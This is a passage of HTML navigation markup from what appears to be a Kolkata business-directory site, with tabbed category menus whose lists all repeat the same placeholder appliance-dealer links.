											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
